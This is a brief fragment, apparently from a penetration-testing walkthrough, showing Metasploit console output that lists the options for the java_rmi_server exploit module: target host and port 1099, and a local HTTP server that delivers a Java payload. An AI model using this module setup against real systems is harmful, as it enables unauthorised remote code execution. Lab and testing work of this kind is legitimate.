 msf5 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target address range or CIDR identifier
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)